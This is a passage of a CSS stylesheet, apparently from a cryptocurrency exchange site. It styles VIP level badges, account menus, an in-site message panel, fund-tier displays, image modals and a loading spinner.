	height: 20px;
	vertical-align: middle;
	background-size: contain;
	background-position: center center;
}
.VIP-blue.icon{background-image:url('/images/vip_icon/vip_blue.svg?v=1');}
.VIP-v0.icon{background-image:url('/images/vip_icon/vip0.svg');}
.VIP-v1.icon{background-image:url('/images/vip_icon/vip1.svg');}
.VIP-v2.icon{background-image:url('/images/vip_icon/vip2.svg');}
.VIP-v3.icon{background-image:url('/images/vip_icon/vip3.svg');}
.VIP-v4.icon{background-image:url('/images/vip_icon/vip4.svg');}
.VIP-v5.icon{background-image:url('/images/vip_icon/vip5.svg');}
.VIP-v6.icon{background-image:url('/images/vip_icon/vip6.svg');}
.VIP-v7.icon{background-image:url('/images/vip_icon/vip7.svg');}
.VIP-v8.icon{background-image:url('/images/vip_icon/vip8.svg');}
.VIP-v9.icon{background-image:url('/images/vip_icon/vip9.svg');}
.VIP-v10.icon{background-image:url('/images/vip_icon/vip10.svg');}
.VIP-v11.icon{background-image:url('/images/vip_icon/vip11.svg');}
.VIP-v12.icon{background-image:url('/images/vip_icon/vip12.svg');}
.VIP-v13.icon{background-image:url('/images/vip_icon/vip13.svg');}
.VIP-v14.icon{background-image:url('/images/vip_icon/vip14.svg');}
.VIP-v15.icon{background-image:url('/images/vip_icon/vip15.svg');}
.VIP-v16.icon{background-image:url('/images/vip_icon/vip16.svg');}
.VIP-v17.icon{background-image:url('/images/vip_icon/vip17.svg');}
.VIP-v18.icon{background-image:url('/images/vip_icon/vip18.svg');}
.VIP-v19.icon{background-image:url('/images/vip_icon/vip19.svg');}
.VIP-v20.icon{background-image:url('/images/vip_icon/vip20.svg');}

/* .chatitem .chattime em:after {margin-left: 8px;} */
.VIP-0 strong.chattime:after {content: 'VIP-0'}
.VIP-1 strong.chattime:after {content: 'VIP-1'}
.VIP-2 strong.chattime:after{content: 'VIP-2'}
.VIP-3 strong.chattime:after{content: 'VIP-3'}
.VIP-4 strong.chattime:after{content: 'VIP-4'}
.VIP-5 strong.chattime:after{content: 'VIP-5'}
.VIP-6 strong.chattime:after{content: 'VIP-6'}
.VIP-7 strong.chattime:after{content: 'VIP-7'}
.VIP-8 strong.chattime:after{content: 'VIP-8'}
.VIP-9 strong.chattime:after{content: 'VIP-9'}
.VIP-10 strong.chattime:after{content: 'VIP-10'}
.VIP-11 strong.chattime:after{content: 'VIP-11'}
.VIP-12 strong.chattime:after{content: 'VIP-12'}
.VIP-13 strong.chattime:after{content: 'VIP-13'}
.VIP-14 strong.chattime:after{content: 'VIP-14'}
.VIP-15 strong.chattime:after{content: 'VIP-15'}
.VIP-16 strong.chattime:after{content: 'VIP-16'}
.VIP-17 strong.chattime:after{content: 'VIP-17'}
.VIP-18 strong.chattime:after{content: 'VIP-18'}
.VIP-19 strong.chattime:after{content: 'VIP-19'}
.VIP-20 strong.chattime:after{content: 'VIP-20'}
.chatitem p.chattime {display: flex;justify-content: space-between;align-items: center;}
i.vip-level {
	display: inline-block;
	margin-left: 8px;
	background-position:center;
	background-repeat: no-repeat;
	width: 20px;
	height: 20px;
	vertical-align: middle;
	background-size: contain;
	background-position: center center;
}

.VIP-0 i.vip-level {background-image: url(/images/vip_icon/vip0.svg)}
.VIP-1 i.vip-level {background-image: url(/images/vip_icon/vip1.svg)}
.VIP-2 i.vip-level {background-image: url(/images/vip_icon/vip2.svg)}
.VIP-3 i.vip-level {background-image: url(/images/vip_icon/vip3.svg)}
.VIP-4 i.vip-level {background-image: url(/images/vip_icon/vip4.svg)}
.VIP-5 i.vip-level {background-image: url(/images/vip_icon/vip5.svg)}
.VIP-6 i.vip-level {background-image: url(/images/vip_icon/vip6.svg)}
.VIP-7 i.vip-level {background-image: url(/images/vip_icon/vip7.svg)}
.VIP-8 i.vip-level {background-image: url(/images/vip_icon/vip8.svg)}
.VIP-9 i.vip-level {background-image: url(/images/vip_icon/vip9.svg)}
.VIP-10 i.vip-level {background-image: url(/images/vip_icon/vip10.svg)}
.VIP-11 i.vip-level {background-image: url(/images/vip_icon/vip11.svg)}
.VIP-12 i.vip-level {background-image: url(/images/vip_icon/vip12.svg)}
.VIP-13 i.vip-level {background-image: url(/images/vip_icon/vip13.svg)}
.VIP-14 i.vip-level {background-image: url(/images/vip_icon/vip14.svg)}
.VIP-15 i.vip-level {background-image: url(/images/vip_icon/vip15.svg)}
.VIP-16 i.vip-level {background-image: url(/images/vip_icon/vip16.svg)}
.VIP-17 i.vip-level {background-image: url(/images/vip_icon/vip17.svg)}
.VIP-18 i.vip-level {background-image: url(/images/vip_icon/vip18.svg)}
.VIP-19 i.vip-level {background-image: url(/images/vip_icon/vip19.svg)}
.VIP-20 i.vip-level {background-image: url(/images/vip_icon/vip20.svg)}
/* blue vip */
.VIP-blue.icon{
	width: 18px;
	height: 18px;
}
#account-type-list{background-color: #fff;position: absolute;box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.1);border-radius: 8px;display: none;padding:4px 0;z-index: 1;top:55px;}
#unify-account-settings{border:none; position: relative;}
#unify-account-settings .unify-account-settings-icon{
    display: none;
    background: #17E5A1;
    top: 12px;
    right: -8px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    position: absolute;
}
#unify-account-settings:hover #account-type-list{display: block;}
ul#account-type-list li{color:#333;font-size: 14px;padding: 0  16px;height: 48px; line-height: 48px;white-space: nowrap;cursor: pointer;margin:0}
ul#account-type-list li:hover{background-color: var(--brandColorMenuHover);color:var(--brandColor);}
.account-warning-body{margin: 24px 0;font-size: 14px;}
.account-warning-body p {
    color: var(--colorgray3);
    font-size: 16px;
    line-height: 150%;
    margin-bottom: 32px;
    font-weight: 400;
}
.tier-info .pop-box .chattime{cursor:pointer}
.tier-info .dj .safety_strength{position: unset;display: flex;justify-content: space-between;}
.tier-info .dj .safety_strength b{position: unset;float: none;max-width: 150px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.tier-info .dj b {height:auto;top:100px;color: #8C8C8C;font-size: 12px;}
.tier-info .dj .clearfix {border-top:1px solid rgba(255,255,255,0.1);width:100%;display:flex;align-items:center;}
#tierMenu.tier-info .dj .clearfix{border: none;}
#tierMenu ul li.user-account-funds{height: auto;padding: 0 16px;margin-bottom: 8px;position: relative;}
#tierMenu ul li.user-account-funds > div{display: flex;justify-content: space-between;padding: 0 12px;line-height: normal;background: #f7f7f7;align-items: center;padding-bottom: 8px;}
/* #tierMenu ul li.user-account-funds > div:nth-child(2){padding-bottom: 12px;} */
/* #tierMenu ul li.user-account-funds:hover > div{background: rgba(0,0,0,.1);} */
#tierMenu ul li.user-account-funds > div:first-child{padding-top: 12px;white-space: normal;}
#tierMenu ul li.user-account-funds > div.user-vip-info-last{padding-bottom: 12px;}
#tierMenu ul li.user-account-funds.pop-white-card{padding: 0;margin: 0 16px;border-radius: 8px;border: 1px solid var(--color-line-border-strong);}
.tier-info .dj .pull-left{display:block;width: 100%;line-height: normal;}
.tier-info .dj .pull-right {margin-right: 0;}
#drawer_container_profile .drawer_content .nav-container-assets div.user-vip-info-last {padding-bottom: 0;}
.user-account-funds p strong{vertical-align: text-bottom;color: var(--color-text-text-primary) !important;font-weight: 500;}
.tier-info .safety-strength-view{flex: 1;display: flex;padding: 0 20px;}
.tier-info .tier-info-safety-strength{flex: 1;display: flex;flex-direction: row;justify-content: space-between;align-items: center;}
.tier-info .tier-info-safety-strength span{display: flex;flex: 1;height: 3px;margin: 0 5px;background: #cccccc}
.tier-info .safety-strength-view span.status-text{max-width: 50px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.tier-info .safety-strength-view.status-1 span.status-text{color: #E64E62}
.tier-info .safety-strength-view.status-2 span.status-text{color: #f17e2e}
.tier-info .safety-strength-view.status-3 span.status-text{color: #1f88a6}
.tier-info .safety-strength-view.status-1 .tier-info-safety-strength span:nth-child(1){background: #E64E62}
.tier-info .safety-strength-view.status-2 .tier-info-safety-strength span:nth-child(1),
.tier-info .safety-strength-view.status-2 .tier-info-safety-strength span:nth-child(2){background: #f17e2e}
.tier-info .safety-strength-view.status-3 .tier-info-safety-strength span{background: #1f88a6}
.tier-info .dj .pull-left.my-avatar{width: 36px;min-width: 36px;margin: 0;height: 36px;margin-right: 12px;position: relative;}
.tier-info .dj .pull-left.my-avatar img{width:100%;border-radius: 50%;height: 100%;}
.tier-info .dj .pull-left > a{font-size:14px;color: var(--color-text-1);}
.tier-info .dj .pull-left > a:hover{color:#ff8686}
.tier-info .dj .pull-left span{display: block;}
.tier-info .dj .pull-left span.text-truncate{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-weight: 500;font-size: 14px;}
.tier-info .dj .pull-left #verified span{display: inline-block;}
.tier-info .dj .pull-left .l-uid{white-space: nowrap;}
.tier-info .dj .pull-left #verified{white-space: nowrap;text-overflow: ellipsis;overflow: hidden;max-width: 150px;}
.tier-info .dj .pull-left-user{color: var(--color-text-3);font-weight: 500;font-size: 12px;margin-top: 4px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tier-info .dj .pull-left-uid{display: flex;margin-top: 4px;align-items: center;}
.tier-info .dj .pull-left-uid .l-uid{margin-right: 12px;}
.tier-info .dj .pull-left-uid .uid-copy-icon,.drawer_content .uid-copy-icon{margin-right: 8px;cursor: pointer;font-size: 12px;color: var(--color-icon-icon-primary);width:14px;height:14px;}
.tier-info .dj .pull-left-uid .uid-copy-icon:hover,.drawer_content .uid-copy-icon:hover{color: var(--color-icon-icon-secondary);}
.drawer_content .uid-copy-icon:hover {color: var(--color-icon-icon-secondary);}
.tier-info .dj strong.pull-left{width: 80%;display: flex;flex-direction: column;justify-content: center;}
.tier-info .dj svg{margin-left: -0.2em;}
.tier-info .dj .icon{font-size:12px;width:12px;height:12px; color:var(--color-text-3);}
.tier-info .dj a:hover path{fill: #ff8686;}
.tier-info .pop-box{border-radius: 8px;background: var(--color-layer-3);}
.tier-info .pop-box.scroll-auto {overflow-y: auto;overflow-x: hidden;max-height: calc(100vh - 56px);}
.tier-info .pop-box.scroll-auto.padding-bottom-80 {padding-bottom: 80px;}
.tier-info .pop-box.scroll-auto::-webkit-scrollbar {display: none;}
.tier-info .chattime{text-align: center;cursor: default;line-height: 18px;}
.myaccount_right_user_avatar {position: relative;}
.service_manager_bg_v{
    position: relative;
}
.service_manager_bg_v:hover.service_manager_bg_v::before {
    background-image: url(/images/usercenter/service_manager_bg_v_bold.svg);
}
#topUicon.service_manager_bg_v::before {
    width: 15px;
    height: 10px;
    left: 10px;
    top: 20px;
    z-index: 2;
}
.myaccount_right_user_avatar.service_manager_bg_v::before {
    width: 64%;
    height: 50%;
    right: -6%;
    bottom: -4%;
}
img.user_avatar_img {
    border: 2px solid transparent;
    border-radius: 50%;
    cursor: pointer;
    width: 40px;
    height: 40px;
    box-sizing: content-box !important;
}
svg.user_avatar_img:hover {
    color:var(--brandColor) !important;
}
.service_manager_bg_v img.user_avatar_img {
    border-color: #6C91FF;
}
.service_manager_bg_v:hover img.user_avatar_img{
    border-color: #2354E6;
}
#topUicon.service_manager_bg_v {
    border: none;
}
#tierMenu ul li{border-radius:0;margin: 0;font-size: 14px;}
.top-up .veri-btn{padding: 5px;color: #ff8686;}
#verified{color: #139e85;}
#verified:before{content:'\221A';margin-right: 5px;}
.uccaret{display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px solid; border-right: 4px solid transparent; border-left: 4px solid transparent}
.umc{margin: 2px 0 0 40%; border-bottom: 8px solid  #091b1c; border-right-width: 6px; border-left-width: 6px; border-top: 0; display: block}
.tier-info li.account-to-setting{width:100%;height: 48px;line-height: 48px;color: #666;margin:0;padding: 0 15px;border-top: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;position:  relative;}
#opPanel .tier-info li:first-child{height: auto;margin: 24px 16px 16px;width: calc(100% - 32px);padding: 24px 12px;background-color: var(--color-bg-secondary);border-radius: 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#v0{height:152px}
#opPanel li.account-to-setting{padding: 0;cursor: pointer;}
#opPanel li.account-to-setting a{width: 100%;padding:0 16px;margin: 0;font-weight: 500;line-height: normal;display: flex; min-height: 48px; align-items: center;cursor: pointer;}
#opPanel li.account-to-setting a:hover{background-color: var(--color-layer-4);}
.classic-dark #opPanel li.account-to-setting a:hover{box-shadow: none;}
#opPanel li.account-to-setting .my-reward-center-ul a {min-height: 48px;font-weight: 400;padding: 0 0 0 48px;}
/* #opPanel li.account-to-setting a.this-expanded{background: var(--color-neutral-2);color:var(--color-brand-1);} */
#opPanel .my-reward-center-ul>li:hover a{background: var(--color-layer-3);}
#opPanel li.account-to-setting.verify-status-box a{align-items: center;}
.verify-status-box .kyc-tips-icon{display: inline-flex;}
#opPanel .user-info-con li.account-to-setting a >span {display: flex;align-items: center;}
#opPanel li.account-to-setting i.warning-tips-icon{min-height: 16px;width: 16px;border-radius: 10px;font-size: 16px;color: var(--warningColor);margin-left: 8px;}
#opPanel li.account-to-setting i.success-tips-icon{height: 16px;width: 16px;color: #13BF86;background: rgba(0, 121, 128, 0.1);border-radius: 10px;font-size: 16px;margin-left: 8px;}
#opPanel li.account-to-setting i.safe-tips-icon{display: inline-flex;}
.tier-info li:last-child{text-align: right;border: none;height: 52px;line-height: 52px;}
.tier-info li:nth-child(2) b:before{background-position: 5px -33px;}
.tier-info li:nth-child(3) b:before{background-position: 5px -52px;}
.tier-info li:nth-child(4) b:before{background-position: 5px -71px;}
.tier-info li:nth-child(5) b:before{background-position: 5px -90px;}
.tier-info p{margin:0;display: inline-block;color: #aaa;}
.tier-info b{color: #333;font-weight: normal;display: inline-block;float:  left;height:  100%;top: 0;font-size: 12px;}
.tier-info .safety_strength b:before{background-position: 5px -110px}
.tier-info strong{color: #666;font-size: 12px;word-wrap: break-word;line-height: 20px;}
.tier-info .user-account-funds strong {font-size: 12px;line-height: 18px;}
.tier-info strong > div{font-weight:normal;line-height: normal;font-size: 12px;color: var(--color-text-3);}
.tier-info small{font-size: 12px;}
.tier-info .tier-icon0:after{color:#a0abb9}
.tier-info strong.tier-level:after{ color:#000}
.tier-info li >span,.tier-info li p{float: right;text-align: right;}
.tier-info .zero{width:80%}
.tier-info li p{display: flex;align-items: center;color: var(--color-text-text-primary);font-weight: 500;}
.tier-info li p strong{margin-right: 4px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;max-width: 100px;}

/* #region ======================= 站内信 start ======================= */
.inmail-menu {padding:0 15px;position: relative;}

/* icon */
.inmail-menu .inmail-menu-box{cursor: pointer;}
.inmail-menu .inmail-menu-box .icon{width: 20px;height: 20px;}
.inmail-menu:hover .inmailBox{display: block;}

/* red dot */
.web-reminder-red-dot{
    width: 8px;
    height: 8px;
    background-color: var(--color-function-hot);
    border-radius: 50%;
    border: 1px solid #070808;
    position: absolute;
    top: 12px;
    inset-inline-end: 6px;
    display: none;
}
.web-reminder-red-dot-h5{
    width: 8px;
    height: 8px;
    background-color: var(--color-function-hot);
    border-radius: 50%;
    display: none;
    position:absolute;
    top: 0;
    margin-top: -4px;
    inset-inline-end: -8px;
}

/* panel */
.inmailBox{
    --font-subtitle: 20px;
    --font-body-m: 14px;
    --font-body-s: 12px;

    width: 400px;
    box-sizing: border-box;
    max-height: 440px;
    border-radius: 8px;
    box-shadow: 0 7px 20px 0 rgba(13, 31, 66, 0.07);

    background: var(--color-bg-primary);
    position: absolute;
    top: 48px;
    z-index: 99994;
    right: 0;
    color: var(--color-text-1);
    font-size: 14px;
    display: none;
    cursor: default;
}
.futures-inmail-menu .inmailBox {top: 46px !important;}
.futures-inmail-menu .inmail-menu-box {padding: 16px 0;height: 100%;}


/* tabs */
.inmailBox .inmail-nav { padding: 0 12px 0 16px;border-bottom:1px solid var(--color-line-divider-divider); }
.inmailBox .inmail-nav-list{
    padding-top:12px;
}
.inmailBox .inmail-nav .reminder-tab-unread-num {
    padding:0 4px;
    box-sizing: border-box;
    line-height: 16px;
    border-radius: 99px;
    position: absolute;
    background-color: var(--color-layer-4);
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-text-text-primary);
    top: 0;
    inset-inline-end: 0;
    font-style: normal;
    margin-inline-end: -16px;

}
.inmailBox .inmail-nav span {
    display: inline-block;
    margin: 0 8px;
    height: 43px;
    line-height: 40px;
    font-weight: 500;
    font-size: var(--font-body-m);
    color: var(--color-text-3);
    cursor: pointer;
    position:relative;
    font-size:16px;
}
.inmailBox .inmail-nav span:first-child{margin-inline-start: 0px;}
.inmailBox .inmail-nav span:last-child{margin-inline-end: 0px;}
.inmailBox .inmail-nav span.active {color: var(--color-text-1);font-weight:500;}
.inmailBox .inmail-nav span.active::after{
    content: '';
    display: block;
    width: 16px;
    height: 3px;
    background-color: var(--color-text-1);
    position: absolute;
    bottom: 0;
    left: 0;
    right:0;
    margin-left:auto;
    margin-right:auto;
}

/*  tabs 横向滚动与箭头 */
.inmail-nav.inmail-nav-scroll-container { display: flex; align-items: center; gap: 4px; }
.inmail-nav-scroll-box { position: relative; flex: 1 1 auto; overflow-x: auto; overflow-y: hidden; -webkit-overflow-scrolling: touch; }
.inmail-nav-scroll-box::-webkit-scrollbar { display: none; }
.inmail-nav-arrow {
    padding-top:8px;
    width: 24px;
    height: 24px;
    display: none;
    align-items: center;
    justify-content: center;
    background: var(--color-bg-primary);
    color: var(--color-icon-icon-quaternary);
    border-radius: 4px;
    cursor: pointer;
    user-select: none;
    border:none;
}
.inmail-nav-arrow:hover { color: var(--color-text-1, #111); }



/* panel  header */
.inmailBox .reminder-flex-box {display: flex;justify-content: space-between;align-items: center;padding: 24px 16px 0 16px;}
.inmailBox .reminder-flex-box .reminder-title-h2 {font-size: var(--font-subtitle);color: var(--color-text-1);font-weight: 600;line-height: 1.3;}
.inmailBox .reminder-flex-box .reminder-title-right {color: var(--color-text-text-primary);font-size: 14px;line-height: 1.3; }
.inmailBox .reminder-text-more{
    color: var(--color-text-text-primary);
    font-size: 14px;
}

.inmailBox .reminder-flex-box .reminder-title-right span {margin-inline-end: 2px;}

/* panel content(list) */
.inmailBox .inmail-list {
    padding: 12px 16px;
    color:var(--color-text-1);
    width: 100%;
    height: 317px;
    position: relative;
    overflow-y: auto;
    box-sizing: border-box;
    margin-bottom: 16px;
}
.inmailBox .inmail-list h3 {color: var(--color-text-1);font-weight: 500;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 16px;}
.inmailBox .inmail-list::-webkit-scrollbar-track { background-color: var(--color-card-4);}
.inmailBox .inmail-list::-webkit-scrollbar-thumb { border-radius: 4px; background-color: #e9ebf0; }
.inmailBox .inmail-list::-webkit-scrollbar { width: 4px; }
.inmailBox .inmail-list li {padding: 12px 16px;border-radius: 4px !important;}
.inmailBox .inmail-list .inmail-list-content {
    margin: 8px 0;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    white-space: normal;
    line-height: normal;
}
.inmailBox .inmail-list .inmail-list-timer {color: var(--color-text-3);font-size: 12px;}
.inmailBox .inmail-list li:hover { background-color: var(--color-card-7); }

.inmailBox .inmail-list .reminder-no-notice{width: 100%;height: 100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;}
.inmailBox .inmail-list .reminder-no-notice span{font-size: var(--font-body-s);font-weight: 400;color: var(--color-text-3);white-space: break-spaces;line-height: 150%;max-width: 184px;text-align: center;}
.inmailBox .reminder-no-data-icon-v3 {width: 96px; height: 96px; margin-bottom: 8px;margin-top: 40px;}




.inmailBox .pointer-allow-href {
    cursor: pointer;
}
.web-reminder-message-item {
    box-sizing:border-box;
    padding:12px;
    display:flex;
    flex-direction: column;
    justify-content: start;
    border-radius: 4px;
    transition: background-color 0.3s;
}
.web-reminder-message-item:hover{
    background-color: var(--color-layer-4);
}
.web-reminder-message-item-title{
    font-size: 18px;
    font-weight: 500;
    line-height: 21px;
    color:var(--color-text-text-primary);
    white-space: normal;
}

.web-reminder-message-item-content{
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 12px;
    line-height: 1.5;
    white-space: normal;
    color:var(--color-text-text-primary);
}
.web-reminder-message-item-title.msg-readed,.web-reminder-message-item-content.msg-readed,.web-reminder-message-item-time.msg-readed{
    color:var(--color-text-text-secondary);
}
.web-reminder-message-item-bottom{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.web-reminder-message-item-time{
    font-size: 12px;
    color: var(--color-text-text-secondary);
    line-height: 120%;
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    margin-inline-end:8px;
}
.web-reminder-message-item-more-btn{
    font-size: 12px;
    font-weight: 500;
    color: var(--color-text-text-brand);
}
.web-reminder-message-item-toggle { font-size: 12px; font-weight: 500; color: var(--color-text-brand, #007bff); cursor: pointer; user-select: none; }
.web-reminder-message-item-toggle:hover { opacity: 0.8; }



/* Skeleton base */
.reminder-skeleton{position:relative;overflow:hidden;background:linear-gradient(0deg,var( --color-bg-secondary),var( --color-bg-secondary))}
.reminder-skeleton::after{content:"";position:absolute;inset:0;transform:translateX(-100%);
  background-image:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.55),rgba(255,255,255,0));
  animation:shimmer 1.2s infinite}
@keyframes shimmer{100%{transform:translateX(100%)}}





body.classic-dark .inmailBox .inmail-list::-webkit-scrollbar-thumb {
  background-color: #424242;
}
@media screen and (min-width: 1920.1px) {
  .inmailBox { 
    --font-subtitle: 24px;
    --font-body-m: 16px;
    --font-body-s: 14px;
  }
}



/* #endregion ======================= 站内信 end ======================= */


.nav-dp{margin-left:10px;float: right;}
#ProgressBar{ height: 3px; width: 100%; margin-top:-1px; border: 1px solid #1cb69b;border-bottom:0}
#opPanel li #nickName{display: inline-block;padding: 6px;height: 100%;float: left;line-height: 44px;color: #fff;}
#opPanel #topLoginBar:hover #nickName{color:#91ffe8}
#nickName > span {display:inline-block;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;float:left;}
/* #topLoginBar{height: 100%;padding: 16px 0;position: relative;} */
#topLoginBar #nickname{margin-right: -5px;}
.uc-active #tierMenu{display:block}
.login_lan .user-info-con{border-left:1px solid #20403f;border-right:1px solid #20403f;padding: 0;}
.user-log-out{border-right: 1px solid #2b374e;position: relative;}
#pbCon{ height:100%; max-width: 100%;background:#1cb69b; position:relative; overflow:visible !important}
#pbCon i{position: absolute; top: 0; right: 0; font-size: 12px; font-style: normal; line-height: 45px; color: #00775f; cursor:default}
#pbCon i:after{content:""; position:absolute; top:7px;right:-4px; border-bottom:8px solid #3e4957; border-top: 0 ; border-right: 4px solid transparent; border-left: 4px solid transparent}
.toplogin strong.tier-level{padding: 2px;background: transparent;color: #fff;-webkit-text-fill-color: #fff;font-weight: normal;}
#progrLi,#fprogrLi{ padding: 0; margin: 5px auto 0; position:relative; background: #eee}
#proBar,#fproBar{ height:2px;max-width: 100%; background: #1cb69b; width:0}
#fproBar{ background: #1cb69b; text-align: right}
#progrLi:before,#fprogrLi:before{content: "";position: absolute;top: 0;left: 0;width: 3px;height: 2px;display: block;background: #1cb69b;}
#fprogrLi:after{content: "";position: absolute;top: 0;right: 0;width: 3px;height: 2px;display: block;}
.ui-label .value{position: absolute;top: 0; left: 8px;line-height: 22px}
.tier-info #progrLi{background: #eee;height: 2px;margin-bottom: 8px;margin-top: 8px;}
#logOutBtn{width: auto;border-top: 1px solid var(--color-line-divider-strong);}
#logOutBtn:hover{color: var(--color-text-text-primary);}
.sjjd em {height: auto;line-height:18px;padding:8px 10px;bottom:-27px;}
.top-up .nav-dp {border:1px solid #fa0;padding:2px 5px;color:#fa0;margin:0 0 0 5px;font-size:12px;}
.top-up .nav-dp:hover{border-color:#ff8686;color: #ff8686;}
/*资金页面等级*/
.fund-left,.fund-right{width: 50%; float:left;padding-right: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box}
.fund-right{ padding:0 0 0 10px}
.funds-dtl{ clear:both; width:100%;padding-top: 1px}
.funds-p-tier{ display:block; position:relative;top:0; left:0; z-index:6}
.funds-p-tier ul{ border:1px solid #e7e9ec;border-top: 0}
.funds-p-tier li{ background:#fff; color:#888;font-size:13px;border-color:#e7e9ec;border-left:none; border-right:none; padding:10px 20px}
.funds-p-tier li:nth-child(4),.funds-p-tier li:last-child{ border:none}
.funds-p-tier b {color: #3e4957;width: 22%;display: inline-block}
.funds-p-tier strong {color: #E64E62}
.funds-p-tier small{color: #3e4957}
.funds-dtl tr td,#feelist .even:hover,#feelist .odd:hover{ cursor: default}
#feelist .bizhong_en:hover{color: #2b343c}
.funds-dtl .odd,.funds-dtl .even {height: 32px}
.funds-p-tier #fprogrLi{ width:100%;background: #eeeff1; margin:0; border: none}
.funds-p-tier #fproBar{ height:3px}
.funds-p-tier #fprogrLi:before{ content:''; width: 1px; background: #00d67f; display: block; top: 0; left: 0; height: 3px}
.funds-p-tier #fprogrLi:after{content:''}
.funds-p-tier .tier-level{ margin-right:5px}
.f-d-info{ min-height: 204px;border:1px solid #e7e9ec;padding:15px;border-top: 0;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box}
.f-d-info ul{ border:none}
.funds-p-tier #crFund{ color:#333; font-size:16px;padding: 10px}
#crFund span{ color:#E64E62; font-size:18px}
#crFund div{ margin-top:5px}
.funds-p-tier .fund-tips{ font-size:13px; color:#5e847c;padding:5px 10px}
#hidezero  + .vr-btn{ margin:2px 5px 10px 0}
#showBlueVip  + .vr-btn{ margin:2px 5px 10px 0}
.HideZeroDiv label{ cursor:pointer}
/*2017-02-10 fixed start*/
.legend tr{ display: table-row !important}
.hide,#tradeCoinNews,#tradeCoinComment,#tradeCoinFunds{ display:none}
/*2017-02-10 fixed end*/
.qpp-qr-con{ float: right;margin: 5px 15px 0 0}
.qpp-qr-con img{ float: left}
.qpp-qr-con span{ float: left;font-size: 20px;  margin: 13px 5px 0 0;  line-height: 24px;  font-weight: 100}
.withdraw-record td{ padding: 8px 0;border-bottom: 1px solid #eee}
.clearfix:after,.clearfix:before,.dataTables_wrapper:after,.dataTables_wrapper:before {content:" ";display:table;clear:both}
.r-btn {padding: 4px 8px;background:var(--linearGradient1);color:#fff;border-radius: 3px;}
.r-btn:hover {background:var(--brandColor);color:#fff}
.no-wrap .go-trade-btn {padding:3px 6px;font-weight:normal; color: #fff;display: inline-block;min-width: 42px}
.no-wrap .go-trade-btn:hover {color:#fff}
.no-wrap .disabled-trade-btn,.no-wrap .disabled-trade-btn:hover{ color: #ccc; background: #666; cursor: not-allowed;font-size: 13px;font-weight: normal;padding: 4px;display: inline-block}
.img-modal{position: fixed;top:20%;padding: 5px 0;max-width: 100%;min-width: 360px;min-height: 350px;text-align: center;background: rgba(0,0,0,0.5);z-index: 998;display: flex;align-items: center;justify-content: center;}
.img-modal img{ max-width: 380px;max-height: 600px; padding: 0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.img-modal .img-box{position: relative;background: #E64E62;margin-bottom: 5px;}
.img-modal .img-box:nth-child(2){ margin: 0}
.en-body .img-modal .img-box{ background: #fff}
.img-close{ position: absolute; right: 5px;top:5px; font-size: 24px; color: #fff;background: rgba(0,0,0,0.7);width: 38px;height: 38px;line-height: 38px;text-align: center; cursor: pointer}
.img-close:hover{background: rgba(183, 25, 25, 0.7)}
.logo-img{padding: 5px;width: 100%;height: 100%;top: 0;}
.logo-img img{width: 380px;padding: 0;border: 46px solid #E64E62;}
.pull-right .save-btn li{width:100%;border-right: 0 !important;}
.save-btn{ position: absolute; bottom: 0; left: 0; width: 100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.save-btn li{ float: left; width: 50%; padding: 15px 0; text-align: center;background: rgba(0,0,0,0.3);color: #fff;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor: pointer}
.save-btn li:hover{background: rgba(0,0,0,0.8)}
.save-btn li:first-child{border-right: 1px solid #26999e}
.en-body .logo-img img{ border-color: #fff; background: #fff}
.en-body .save-btn li:first-child{border-color: #666}
#logoBox{width: 765px;min-width: 765px;position: relative;}
#logoBox .img-close{line-height: 38px;}
/*loading*/
.load8{height: 30px;width: 30px;margin: 12px auto 0;position: absolute;top: 5px;right: 18%;overflow: hidden}
.load8 .loader {margin:0 auto;font-size:10px;position:relative;text-indent:-9999em;border-top:3px solid rgba(30,117,101,0.2);border-right:3px solid rgba(30,117,101,0.2);border-bottom:3px solid rgba(30,117,101,0.2);border-left:3px solid #02ab9a;-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}
.load8 .loader,.load8 .loader:after {border-radius:50%;width:15px;height:15px}
@-webkit-keyframes load8 {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg)}
    100% {-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes load8 {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg)}
    100% {-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
/* io fixed*/
#topLinks{float: right;margin: 0 20px 0 5px;}
#topLinks .caret:before{color:#002c2a}
#tmBox{margin: 18px 12px 0 0;color: #aaa;position: relative;}
#theme > li{display: inline-block;height: 20px;cursor: pointer;width: 20px;line-height: 20px;text-align: center;font-size: 16px;float:  left;color: #dbe2e4;border-radius: 3px;}
#theme .cur-theme{color: #fc0;}
#theme > li {border: 0.5px solid hsla(0,0%,100%,.1);}
#theme > li:first-child {border-bottom-right-radius:0;border-top-right-radius:0;position: relative;}
#theme > li:last-child {border-bottom-left-radius:0;border-top-left-radius:0;position: relative;}
#theme > li:first-child:not(.cur-theme) {border-right:0;}
#theme > li:last-child:not(.cur-theme) {border-left:0;}
